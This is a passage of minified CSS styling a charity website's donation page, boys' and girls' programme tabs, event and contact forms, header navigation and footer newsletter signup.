h1{color:#fff;text-align:center;margin-bottom:45px;font-family:"Montserrat",sans-serif;font-weight:700;font-size:24px}@media (min-width: 768px){.pp-hero .container h1{font-size:48px}}@media (min-width: 992px){.pp-hero .container h1{font-size:60px}}.pp-hero .container p{color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:16px;line-height:20px}@media (min-width: 567px) and (max-width: 767px){.pp-hero .container p{font-size:20px;line-height:24px;margin-bottom:20 !important}}@media (min-width: 992px){.pp-hero .container p{margin-bottom:100px;font-size:24px;line-height:40px}}.pp-hero .container .btn{color:#fff;margin-top:90px}.pp-hero .container .btn:hover{color:#fff}.boys-girls-programs{margin-bottom:10px}@media (max-width: 767px){.boys-girls-programs{margin-bottom:10px}}.boys-girls-programs .card .card-header{padding:0}.boys-girls-programs .card .card-header .btn{width:100%;background-color:transparent;box-shadow:none;text-decoration:none;border-radius:0;color:#15323a;position:relative}@media (max-width: 767px){.boys-girls-programs .card .card-header .btn:after{content:'\f078';display:inline-block;font-family:"Font Awesome 5 Pro";font-size:20px;font-weight:500;right:50px;top:50%;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.boys-girls-programs .card .card-body{padding:0}.boys-girls-programs .card .card-body .d-flex{background-color:#ebeff2}.boys-girls-programs .card .card-body .d-flex img{width:100%}.boys-girls-programs .card .card-body .d-flex .single-wrap{padding:10px}.boys-girls-programs .card .card-body .d-flex .single-wrap h4{font-family:"Montserrat",sans-serif;font-size:18px;text-align:center}.boys-girls-programs .card .card-body .d-flex .single-wrap p{font-family:"lucida_faxregular";font-size:14px;text-align:center;line-height:25px}.boys-girls-programs .card .card-body .d-flex .program-wrap{margin-top:auto;text-align:center}.boys-girls-programs .card .card-body .d-flex .program-wrap span{text-transform:uppercase;color:#00b5d0;font-family:"MyriadPro-Cond";text-align:center;font-size:30px;padding:0 10px}.boys-girls-programs .card .card-body .d-flex .program-wrap .program-budget{font-weight:700}.boys-girls-programs .card .card-body .d-flex .program-wrap .btn{margin-top:50px}.boys-girls-programs .row{justify-content:center;margin-bottom:20px}@media (min-width: 768px){.boys-girls-programs .row{margin-bottom:50px}}.boys-girls-programs .row .gender{font-family:"Montserrat",sans-serif;font-size:26px;font-weight:700;margin:0 10px}@media (min-width: 768px){.boys-girls-programs .row .gender{font-size:36px}}.boys-girls-programs .row label{position:relative;display:inline-block;width:100px;height:45px;border:4px solid #15323a;border-radius:30px;background-color:#fff}@media (min-width: 768px){.boys-girls-programs .row label{width:128px;height:58px}}.boys-girls-programs .row label input{display:none}.boys-girls-programs .row label input:checked+.slider{background-color:#fff}.boys-girls-programs .row label input:checked+.slider:before{-webkit-transform:translateX(-57px);-ms-transform:translateX(-57px);transform:translateX(-57px);background-color:#00b5d0}@media (min-width: 768px){.boys-girls-programs .row label input:checked+.slider:before{-webkit-transform:translateX(-65px);-ms-transform:translateX(-65px);transform:translateX(-65px)}}.boys-girls-programs .row label .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-transition:.4s;transition:.4s;border-radius:34px}.boys-girls-programs .row label .slider:before{position:absolute;content:"";height:24px;width:24px;left:63px;bottom:7px;background-color:#ff6b01;-webkit-transition:.4s;transition:.4s;border-radius:50%}@media (min-width: 768px){.boys-girls-programs .row label .slider:before{height:36px;width:36px;left:75px}}.boys-programs-tabs .nav,.girls-programs-tabs .nav{justify-content:center;border:none}.boys-programs-tabs .nav .nav-item,.girls-programs-tabs .nav .nav-item{width:180px;text-align:center}.boys-programs-tabs .nav .nav-item .nav-link,.girls-programs-tabs .nav .nav-item .nav-link{font-family:"MyriadPro-Cond";font-weight:700;letter-spacing:2px;position:relative;border:none;color:#15323a;border-bottom:4px solid #ebeff2;transition:all 0.1s}.boys-programs-tabs .nav .nav-item a:hover,.boys-programs-tabs .nav .nav-item a:focus,.boys-programs-tabs .nav .nav-item a:active,.boys-programs-tabs .nav .nav-item a.nice-select.open,.girls-programs-tabs .nav .nav-item a:hover,.girls-programs-tabs .nav .nav-item a:focus,.girls-programs-tabs .nav .nav-item a:active,.girls-programs-tabs .nav .nav-item a.nice-select.open{border-bottom:4px solid #00b5d0}.boys-programs-tabs .nav .nav-item a:hover:after,.boys-programs-tabs .nav .nav-item a:focus:after,.boys-programs-tabs .nav .nav-item a:active:after,.boys-programs-tabs .nav .nav-item a.nice-select.open:after,.girls-programs-tabs .nav .nav-item a:hover:after,.girls-programs-tabs .nav .nav-item a:focus:after,.girls-programs-tabs .nav .nav-item a:active:after,.girls-programs-tabs .nav .nav-item a.nice-select.open:after{background:white;border-width:4px;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-right-color:#00b5d0;border-bottom-color:#00b5d0;content:'';display:block;position:absolute;top:100%;left:50%;transform:translate(-50%, -50%) rotate(45deg);width:20px;height:20px}.boys-programs-tabs .nav .nav-item .nav-link.active,.girls-programs-tabs .nav .nav-item .nav-link.active{border-bottom:4px solid #00b5d0}.boys-programs-tabs .nav .nav-item .nav-link.active:after,.girls-programs-tabs .nav .nav-item .nav-link.active:after{background:white;border-width:4px;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-right-color:#00b5d0;border-bottom-color:#00b5d0;content:'';display:block;position:absolute;top:100%;left:50%;transform:translate(-50%, -50%) rotate(45deg);width:20px;height:20px}.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,.girls-programs-tabs .tab-content .tab-pane .single-program-item>div{height:100%;background-color:#ebeff2;padding-bottom:60px}.boys-programs-tabs .tab-content .tab-pane .single-program-item img,.girls-programs-tabs .tab-content .tab-pane .single-program-item img{width:100%}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap{padding:10px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap h4,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap h4{font-family:"Montserrat",sans-serif;font-size:18px;text-align:center}.boys-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap p,.girls-programs-tabs .tab-content .tab-pane .single-program-item .single-wrap p{font-family:"lucida_faxregular";font-size:14px;text-align:center;line-height:25px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap{margin-top:auto;text-align:center}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap span,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap span{text-transform:uppercase;color:#00b5d0;font-family:"MyriadPro-Cond";text-align:center;font-size:30px;padding:0 10px}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .program-budget,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .program-budget{font-weight:700}.boys-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .btn,.girls-programs-tabs .tab-content .tab-pane .single-program-item .program-wrap .btn{margin-top:50px}.page_donation main .hero{position:relative;margin-bottom:50px;position:relative;margin-top:-1px;height:calc(100vh - 77px)}@media (max-width: 767px){.page_donation main .hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.page_donation main .hero{height:calc(100vh - 84px);max-height:725px}}.page_donation main .hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.6) 10%, rgba(21,50,58,0.3) 40%, rgba(21,50,58,0.1) 60%)}@media (min-width: 768px){.page_donation main .hero .container{padding-top:200px;padding-bottom:300px}}.page_donation main .hero .container .headline .heading-1{text-align:center;color:#fff;margin-bottom:50px}@media (max-width: 767px){.page_donation main .hero .container .headline .heading-1{font-size:24px}}.page_donation main .hero .container .headline p{text-align:center;color:#fff;font-size:26px;font-family:"lucida_faxregular"}@media (max-width: 767px){.page_donation main .hero .container .headline p{font-size:16px;line-height:20px}}.page_donation main #front-page .show-them{margin-top:10px}@media (min-width: 768px){.page_donation main #front-page .show-them{margin-top:-160px}}.page_donation main #front-page .show-them h2{margin-bottom:100px}.page_donation main #front-page .show-them img{margin-bottom:100px}.page_donation main #front-page .show-them form{margin-bottom:90px}.page_donation main .boys-girls-programs{margin-top:50px;padding-bottom:100px}@media (min-width: 768px){.page_donation main .boys-girls-programs{margin-top:150px;padding-bottom:100px}}.page_donation main .boys-girls-programs .btn-wrap{margin-top:50px;display:flex}.page_donation main .boys-girls-programs .btn-wrap .btn-blue{margin-left:auto;margin-right:auto}.page_donation main .tweeter-section{background-color:#00b5d0;padding:40px 0 40px 0;position:relative}.page_donation main .tweeter-section:before{content:"\f099";font-family:Font Awesome\ 5 Brands;font-size:20rem;color:rgba(255,255,255,0.1);display:block;position:absolute;top:0;left:7%;line-height:1}@media (min-width: 768px){.page_donation main .tweeter-section{padding:150px 0 110px 0}.page_donation main .tweeter-section:before{font-size:40rem}}.page_donation main .tweeter-section .headline h1{color:#fff;text-align:center;font-family:"Montserrat",sans-serif;font-size:32px;margin-bottom:25px}@media (min-width: 768px){.page_donation main .tweeter-section .headline h1{font-size:44px}}.page_donation main .tweeter-section .headline p{color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:16px}.page_donation main .tweeter-section .tweeter-message{margin-bottom:40px}@media (min-width: 768px){.page_donation main .tweeter-section .tweeter-message{padding:0 40px;margin-bottom:60px}}@media (min-width: 992px){.page_donation main .tweeter-section .tweeter-message{padding:0 200px;margin-bottom:60px}}.page_donation main .tweeter-section .tweeter-message p{background:rgba(255,255,255,0.3);color:#fff;text-align:center;font-family:"lucida_faxregular";font-size:18px;padding:15px 0}@media (min-width: 768px){.page_donation main .tweeter-section .tweeter-message p{font-size:30px;padding:35px 0}}.page_donation main .tweeter-section .tweet-button-wrapper .btn{font-family:"MyriadPro-Regular";font-size:16px;letter-spacing:0}.page_donation main .tweeter-section .tweet-button-wrapper .btn .fab{color:#00b5d0;margin-right:10px}.post-wrapper .post-hero{background-color:#15323a;padding-top:50px;padding-bottom:50px;text-align:center}@media (max-width: 767px){.post-wrapper .post-hero{background:#15323a !important}}@media (min-width: 768px){.post-wrapper .post-hero{padding-top:200px;padding-bottom:190px}}.post-wrapper .post-hero h1{color:#fff;font-size:38px;margin-bottom:30px}@media (min-width: 768px){.post-wrapper .post-hero h1{font-size:48px;margin-bottom:60px}}@media (min-width: 1200px){.post-wrapper .post-hero h1{font-size:60px;margin-bottom:60px}}.post-wrapper .post-hero .text-orange{font-size:18px;text-align:center}.post-wrapper .post-content{font-size:14px;line-height:30px;padding-bottom:50px}.post-wrapper .post-content img.ft-image{width:100%;margin-top:-130px;margin-bottom:50px;box-shadow:0px 1px 70px -10px #000}@media (min-width: 768px){.post-wrapper .post-content img.ft-image{margin-top:-250px;margin-bottom:90px}}@media (min-width: 768px){.post-wrapper .post-content{font-size:18px;line-height:34px}}.story-hero{height:400px;margin-top:-1px;padding:100px 0;text-align:start;position:relative}@media (max-width: 767px){.story-hero{background:#15323a !important}.story-hero:after{content:'';display:block;background:url(../img/quotation-mark.png) center center no-repeat;width:100px;height:100px;position:absolute;top:10px;left:10px;background-size:contain}}@media (min-width: 768px){.story-hero{height:720px;padding:270px 0}}.story-hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}.story-hero .container{position:relative}@media (min-width: 768px){.story-hero .container:after{content:'';display:block;background:url(../img/quotation-mark.png) center center no-repeat;position:absolute;transform:translateY(-50%);background-size:contain;top:-50%;left:0;transform:translateY(-50%);width:300px;height:260px}}.story-hero .container h1{color:#fff;margin-bottom:70px;max-width:550px;font-size:24px}@media (min-width: 768px){.story-hero .container h1{font-size:48px}}.story-hero .container span{color:#fff}.story-content{padding:20px 0}@media (min-width: 768px){.story-content{padding:100px 0}}.story-content .story-text{font-size:14px}@media (min-width: 768px){.story-content .story-text{font-size:16px}}.story-content .btn-wrapper{margin-top:50px;display:flex;justify-content:center}.story-content .btn-wrapper a{margin:0 15px}.story-content .btn-wrapper .btn-white:hover{box-shadow:none}.story-content .story-footer{background-color:#ebeff2;height:100px;margin-top:60px;display:flex;justify-content:space-between;padding:0px 40px;align-items:center}@media (min-width: 768px){.story-content .story-footer{padding:0px 100px}}.story-content .story-footer .right-nav-post,.story-content .story-footer .left-nav-post{position:relative;line-height:30px}.story-content .story-footer .right-nav-post a,.story-content .story-footer .left-nav-post a{color:#15323a;font-weight:700;font-size:14px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a,.story-content .story-footer .left-nav-post a{font-size:16px}}.story-content .story-footer .right-nav-post a:hover,.story-content .story-footer .left-nav-post a:hover{color:#ff6b01}.story-content .story-footer .right-nav-post a:after,.story-content .story-footer .left-nav-post a:after{content:'';display:block;width:30px;height:30px;border:4px solid #ff6b01;border-radius:50%;position:absolute}.story-content .story-footer .right-nav-post a:before,.story-content .story-footer .left-nav-post a:before{font-family:"Font Awesome 5 Pro";font-weight:700;position:absolute}.story-content .story-footer .right-nav-post a:after{transform:translateX(117%);left:65%;top:0px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a:after{left:71%}}.story-content .story-footer .right-nav-post a:before{content:'\f054';left:118%;top:0px}@media (min-width: 768px){.story-content .story-footer .right-nav-post a:before{left:116%;top:0px}}.story-content .story-footer .left-nav-post a:after{transform:translateX(-117%);left:0;top:0}@media (min-width: 768px){.story-content .story-footer .left-nav-post a:after{left:-4%}}.story-content .story-footer .left-nav-post a:before{content:'\f053';left:-30%;top:0}@media (min-width: 768px){.story-content .story-footer .left-nav-post a:before{left:-30%;top:0}}#about-us{padding-top:40px}@media (min-width: 992px){#about-us{padding-top:160px}}#about-us .container h1{font-size:40px;font-weight:700;text-align:center;color:#15323a;margin-bottom:25px}@media (min-width: 768px){#about-us .container h1{font-size:60px}}#about-us .container>span{font-size:16px;color:#15323a;display:flex;justify-content:center;text-align:center;margin-bottom:65px}@media (max-width: 767px){#about-us .container>span{margin-bottom:25px}}@media (min-width: 768px){#about-us .container>span{font-size:18px}}#about-us .container .contact-us-form{margin-top:60px}@media (min-width: 768px){#about-us .container .contact-us-form{margin-bottom:60px}}@media (min-width: 1200px){#about-us .container .contact-us-form{margin-bottom:120px}}#about-us .container .contact-us-form ._textarea{margin-top:10px}@media (min-width: 768px){#about-us .container .contact-us-form ._textarea{margin-top:100px}}#about-us .container .contact-us-form ._textarea .wpcf7-not-valid-tip{width:100% !important;height:100%;left:0 !important;border:2px solid #ff6b01 !important;padding:10px 0 0 10px}#about-us .container .contact-us-form .form-group{margin-bottom:20px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group{margin-bottom:40px}}#about-us .container .contact-us-form .form-group>label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#about-us .container .contact-us-form .form-group>label .text-blue{font-weight:700}#about-us .container .contact-us-form .form-group>span input{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:60px;padding-left:40px;width:100%;font-size:18px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span input{height:90px}}#about-us .container .contact-us-form .form-group>span input:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px}#about-us .container .contact-us-form .form-group>span .nice-select,#about-us .container .contact-us-form .form-group>span select{width:100%;height:60px;background-color:#ebeff2;padding-left:10px;border:none;outline:none;color:#15323a}#about-us .container .contact-us-form .form-group>span .nice-select:after,#about-us .container .contact-us-form .form-group>span select:after{top:15px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span .nice-select,#about-us .container .contact-us-form .form-group>span select{height:90px;padding-left:40px}#about-us .container .contact-us-form .form-group>span .nice-select:after,#about-us .container .contact-us-form .form-group>span select:after{top:20px}}#about-us .container .contact-us-form .form-group>span .nice-select span,#about-us .container .contact-us-form .form-group>span select span{line-height:60px}@media (min-width: 768px){#about-us .container .contact-us-form .form-group>span .nice-select span,#about-us .container .contact-us-form .form-group>span select span{line-height:90px}}#about-us .container .contact-us-form .form-group>span textarea{background-color:#ebeff2;outline:none;border:none;box-shadow:none;color:#15323a;font-size:18px}#about-us .container .contact-us-form .form-group>span textarea:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px;height:252px}@media (max-width: 767px){#about-us .container .contact-us-form .btn{margin-top:80px;width:100%}}@media (min-width: 1200px){#about-us .container .contact-us-form .btn{margin-top:80px}}.event-wrap{margin-bottom:100px}.event-wrap .event-headings{margin-top:20px}@media (min-width: 768px){.event-wrap .event-headings{margin-top:100px}}.event-wrap .event-headings .date{flex-direction:column;width:100px;height:100px;border-radius:10px;background-color:#ebeff2;text-align:center;padding:10px}.event-wrap .event-headings .date .text-orange{font-size:44px;font-weight:700;margin:0;font-family:"Montserrat",sans-serif}.event-wrap .event-headings .date .month{font-size:24px;font-weight:700;text-transform:uppercase;font-family:"Montserrat",sans-serif;color:#15323a;letter-spacing:1px;margin:0}.event-wrap .event-headings .social-wrapper{justify-content:flex-end;font-weight:700}.event-wrap .event-headings .info-wrap{line-height:25px;font-family:"MyriadPro-Regular"}.event-wrap .row{margin-top:50px}@media (min-width: 768px){.event-wrap .row{margin-top:100px}}@media (min-width: 992px){.event-wrap .row{margin-top:10px}}@media (min-width: 1200px){.event-wrap .row{margin-top:100px}}.event-wrap .row h4{margin-bottom:10px;font-family:"MyriadPro-Regular"}.event-wrap .row .respond-event{font-family:"MyriadPro-Regular";margin-bottom:15px}.event-wrap .row .info-wrap{padding-right:50px}.event-wrap .row form .form-group{margin-bottom:10px;margin-top:5px;position:relative}.event-wrap .row form .form-group>label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-left:5px;margin-bottom:0}.event-wrap .row form .form-group>label .text-blue{font-weight:700}.event-wrap .row form .form-group>span{display:block}.event-wrap .row form .form-group>span input{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:70px;padding-left:20px;width:100%}@media (min-width: 768px){.event-wrap .row form .form-group>span input{padding-left:40px}}.event-wrap .row form .form-group>span input:focus{background-color:#fff;border:2px solid #00b5d0;color:#15323a;font-family:"lucida_faxregular";font-size:18px}.event-wrap .row form .form-group .wpcf7-not-valid-tip{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%);line-height:60px;pointer-events:none;color:#ff6b01;border-color:#ff6b01;font-size:12px}@media (min-width: 768px){.event-wrap .row form .form-group .wpcf7-not-valid-tip{font-size:16px}}.event-wrap .row form .wpcf7-validation-errors{border-color:#ff6b01}.event-wrap .row form .btn{margin-top:60px}@media (min-width: 992px){.event-wrap .row form .btn{margin-left:0}}.event-wrap .sl-ider{position:relative;margin-top:40px;margin-bottom:10px}@media (min-width: 992px){.event-wrap .sl-ider{margin-bottom:150px}}.event-wrap .sl-ider .owl-item{margin:0 !important}.event-wrap .sl-ider .owl-nav{display:flex;justify-content:space-around;position:relative;background-color:#00b5d0;color:gray;width:100%;height:90px}@media (min-width: 768px){.event-wrap .sl-ider .owl-nav{transform:translateY(100%);bottom:0px;left:60px;position:absolute;left:0px;width:50%;bottom:0px;font-size:10px}}@media (min-width: 1200px){.event-wrap .sl-ider .owl-nav{width:calc(100% / 3)}}.event-wrap .sl-ider .owl-nav span{background:url("../img/arrow-right.png") 0 0 no-repeat;width:98px;height:44px}.event-wrap .sl-ider .owl-nav span.prev{transform:rotate(180deg)}.event-wrap .sl-ider .owl-nav button{opacity:0.5;padding:0 23px !important}.event-wrap .sl-ider .owl-nav button:hover,.event-wrap .sl-ider .owl-nav button:focus,.event-wrap .sl-ider .owl-nav button:active,.event-wrap .sl-ider .owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.event-wrap .event-carousel-arrow-label{position:relative;z-index:100;width:100%;color:#fff;pointer-events:none;text-align:center;margin-top:-66px}@media (min-width: 768px){.event-wrap .event-carousel-arrow-label{width:50%;margin-top:33px}}@media (min-width: 992px){.event-wrap .event-carousel-arrow-label{margin-top:-116px;margin-bottom:92px}}@media (min-width: 1200px){.event-wrap .event-carousel-arrow-label{width:33.3333%}}.event-sponsor-wrap{background-color:#00b5d0;padding:40px 0;text-align:center}@media (min-width: 768px){.event-sponsor-wrap{padding:180px 0}}.event-sponsor-wrap h1{color:#fff;margin-bottom:40px;font-size:40px}@media (min-width: 768px){.event-sponsor-wrap h1{margin-bottom:80px;font-size:60px}}.event-sponsor-wrap .btn{padding-top:8px}.support-link{display:block;position:fixed;background-color:#00b5d0;font-family:"MyriadPro-Cond";letter-spacing:3px;text-transform:uppercase;font-size:14px;color:#fff;padding:15px;transition:all .4s;opacity:0;visibility:hidden;top:0;right:-150px;z-index:101}@media (min-width: 768px){.support-link{right:-184px;font-size:20px;padding:30px}}.support-link .fas{margin-right:21px}.fix-support .support-link{opacity:1;visibility:visible}.fix-support .support-link:active,.fix-support .support-link.nice-select.open,.fix-support .support-link:focus,.fix-support .support-link:hover{right:0;color:#fff}header{border-bottom:1px solid #ebeff2;position:relative}header nav{display:flex;flex-direction:column}@media (min-width: 1200px){header nav{flex-direction:row;align-items:center}}header nav a.logo{max-width:80%;padding:10px}@media (min-width: 992px){header nav a.logo{padding:10px 40px;max-width:none}}header nav .hamburger{position:absolute;top:7px;right:6px;width:60px !important;border-radius:0px;height:50px;width:50px;line-height:1}@media (min-width: 768px){header nav .hamburger{top:10px}}header nav .hamburger svg{vertical-align:middle}header nav .menu-main-menu-container{width:100%}header nav .menu-main-menu-container .navbar-nav .menu-item{width:100%;text-align:center;border-right:1px solid #ebeff2}header nav .menu-main-menu-container .navbar-nav .menu-item a:hover{background-color:#f1f1f1}@media (min-width: 1200px){header nav .menu-main-menu-container .navbar-nav .menu-item{width:auto}}header nav .menu-main-menu-container .navbar-nav .menu-item:first-child{border-left:1px solid #ebeff2}header nav .menu-main-menu-container .navbar-nav .donate-link{background-color:#00b5d0}@media (min-width: 992px){header nav .menu-main-menu-container .navbar-nav .donate-link{margin-left:auto}}header nav .menu-main-menu-container .navbar-nav .donate-link a{font-family:"MyriadPro-Cond";letter-spacing:3px;text-transform:uppercase;font-size:20px;color:#fff;padding-left:30px;padding-right:30px}header nav .menu-main-menu-container .navbar-nav .donate-link .fas{margin-right:21px}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children{position:relative}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children:hover .sub-menu{display:block}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu{padding:0;position:initial;bottom:-195px;left:0;z-index:20;list-style:none;width:inherit}@media (min-width: 1200px){header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu{position:absolute;display:none}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu .menu-item{background-color:#f1f1f1;color:#15323a;text-align:center}header nav .menu-main-menu-container .navbar-nav .menu-item-has-children .sub-menu .menu-item:hover{color:#00b5d0}}header nav .menu-main-menu-container .navbar-nav a{color:#15323a;display:block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;padding:28.5px 30px}@media (min-width: 1600){header nav .menu-main-menu-container .navbar-nav a{padding:28.5px 50px}}header nav .menu-main-menu-container .navbar-nav a:hover{color:#00b5d0;text-decoration:none}footer{padding-top:30px;position:relative}@media (min-width: 992px){footer{padding-top:100px}}footer .container{padding-bottom:100px}footer .container .footer-top{padding-top:50px;padding-bottom:50px}footer .container .footer-top,footer .container .footer-bottom{justify-content:space-between;margin:0}@media (min-width: 992px){footer .container .footer-top,footer .container .footer-bottom{padding-top:60px;padding-bottom:50px}}footer .container .footer-top .col-lg-6,footer .container .footer-bottom .col-lg-6{justify-content:space-between}@media (min-width: 768px){footer .container .footer-top .col-lg-6 .textwidget,footer .container .footer-bottom .col-lg-6 .textwidget{padding-right:30px}}footer .container .footer-top .col-lg-6 .textwidget p,footer .container .footer-bottom .col-lg-6 .textwidget p{font-family:"lucida_faxregular";font-size:18px;line-height:30px;color:#15323a;margin-top:30px;margin-bottom:50px}@media (max-width: 767px){footer .container .footer-top .col-lg-6 .plus-btn,footer .container .footer-bottom .col-lg-6 .plus-btn{margin-bottom:50px}}footer .container .footer-top .col-lg-6 h4,footer .container .footer-bottom .col-lg-6 h4{font-family:"Montserrat",sans-serif;color:#15323a;font-size:20px}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul{list-style:none;padding:0;margin-bottom:40px}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li{margin-top:5px}@media (min-width: 992px){footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li{margin-top:20px}}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li a,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li a{color:#15323a;font-family:"MyriadPro-Cond" !important;font-size:16px;letter-spacing:2px;text-transform:uppercase}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li a:hover,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li a:hover{color:#00b5d0}footer .container .footer-top .col-lg-3 .menu-footer-links-container ul li .sub-menu,footer .container .footer-bottom .col-lg-3 .menu-footer-links-container ul li .sub-menu{padding:0}footer .container .footer-top .col-lg-3:last-child h4,footer .container .footer-bottom .col-lg-3:last-child h4{text-align:start;margin-bottom:10px}@media (min-width: 768px){footer .container .footer-top .col-lg-3:last-child h4,footer .container .footer-bottom .col-lg-3:last-child h4{margin-bottom:40px}}footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{color:#15323a;display:block;font-family:"lucida_faxregular";font-size:12px}@media (min-width: 360px){footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{font-size:15px}}@media (min-width: 768px){footer .container .footer-top .col-lg-3:last-child a,footer .container .footer-bottom .col-lg-3:last-child a{font-size:16px}}footer .container .footer-top .col-lg-3:last-child a:hover,footer .container .footer-bottom .col-lg-3:last-child a:hover{color:#15323a}footer .container .footer-top .col-lg-3:last-child a:last-child,footer .container .footer-bottom .col-lg-3:last-child a:last-child{font-family:"Montserrat",sans-serif !important;font-size:18px !important;font-weight:700 !important}footer .container #signup-footer{padding:0;display:flex;justify-content:flex-end;width:100%}@media (min-width: 992px){footer .container #signup-footer{margin-left:-50px}}footer .container #signup-footer .tnp-subscription{margin:0;max-width:100%}footer .container #signup-footer .newsletter{width:100%}footer .container #signup-footer .newsletter img{position:absolute;top:14px;left:18px}@media (min-width: 992px){footer .container #signup-footer .newsletter img{top:25px;left:-45px}}@media (min-width: 1200px){footer .container #signup-footer .newsletter img{top:28px;left:-50px}}footer .container #signup-footer .newsletter form{display:inline-block;width:100%}footer .container #signup-footer .newsletter form input{background-color:#fff;border:2px solid #f1f1f1;border-radius:35px;outline:none;height:60px;padding-left:60px;color:#15323a;width:100%;display:inline-block}footer .container #signup-footer .newsletter form input:-moz-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input:-ms-input-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input::-webkit-input-placeholder{color:#8ea0a5}footer .container #signup-footer .newsletter form input:focus{border:1px solid #ff6b01}@media (min-width: 992px){footer .container #signup-footer .newsletter form input{padding-left:30px;width:420px}}@media (min-width: 1200px){footer .container #signup-footer .newsletter form input{width:450px}}footer .container #signup-footer .newsletter form .btn-black{width:100%;height:60px;background-color:#15323a;color:white;font-size:20px;letter-spacing:1px;font-weight:100;font-family:"MyriadPro-Cond";border-radius:35px;display:inline-block;margin-top:10px;cursor:pointer;padding:0;text-transform:uppercase}footer .container #signup-footer .newsletter form .btn-black:focus{border:none}@media (min-width: 992px){footer .container #signup-footer .newsletter form .btn-black{width:180px}}footer .container #socials-footer{margin-top:10px;margin-bottom:20px}@media (max-width: 991px){footer .container #socials-footer{text-align:center}}@media (min-width: 992px){footer .container #socials-footer{margin-bottom:0px}}footer .container #socials-footer a{margin-right:10px}footer .container .copy-wrap{text-align:center;padding-top:50px;font-family:"MyriadPro-Cond";letter-spacing:1px;font-size:18px}footer .footer-scrollup .fas{position:absolute;right:10%;bottom:3%;color:#ff6b01;z-index:100}@media (min-width: 992px){footer .footer-scrollup .fas{right:10%;bottom:10%;z-index:100}}footer .footer-scrollup .fas:after{content:'';position:absolute;left:10px;top:34px;display:block;height:40px;width:1px;border-left:1px solid #c7d0d2}.label-like{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#donate-form .form-group,.page_contact #about-us .wpcf7-form .form-group{position:relative}#donate-form .form-group.error-position input.error::-webkit-input-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-webkit-input-placeholder{color:transparent}#donate-form .form-group.error-position input.error::-moz-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-moz-placeholder{color:transparent}#donate-form .form-group.error-position input.error::-ms-input-placeholder,.page_contact #about-us .wpcf7-form .form-group.error-position input.error::-ms-input-placeholder{color:transparent}#donate-form .form-group.error-position label.error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error{top:auto;bottom:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:80%;background-color:#fff}@media (min-width: 768px){#donate-form .form-group.error-position label.error,.page_contact #about-us .wpcf7-form .form-group.error-position label.error{bottom:4px}}#donate-form .form-group.error-position label.error#card-cvv-error,.page_contact #about-us .wpcf7-form .form-group.error-position 